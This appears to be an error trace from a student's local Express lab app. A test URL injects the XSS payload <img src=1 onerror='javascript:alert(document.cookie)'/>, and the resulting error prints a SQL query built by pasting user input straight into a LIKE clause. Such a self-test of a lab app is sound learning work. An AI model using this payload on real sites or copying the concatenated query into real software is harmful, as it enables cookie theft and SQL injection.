 Error
localhost:8080/books?name=<img+src%3D1+onerror%3D%27javascript%3Aalert%28document.cookie%29%27%2F>
Error: Failed to lookup view "error syntax error at or near "javascript". <br/> SQL:select ba.id, a.name as author, b.name as book from books_by_authors ba
left join author a on a.id = ba.aid
left join book b on b.id = ba.bid
where b.name like '%<img src=1 onerror='javascript:alert(document.cookie)'/>%'" in views directory "C:\Ucheba\Веб\lr4\lab4\views"
at Function.render (C:\Ucheba\Веб\lr4\lab4\node_modules\express\lib\application.js:580:17)
at ServerResponse.render (C:\Ucheba\Веб\lr4\lab4\node_modules\express\lib\response.js:1012:7)
at C:\Ucheba\Веб\lr4\lab4\server.js:56:13
at process.processTicksAndRejections (node:internal/process/task_queues:95:5)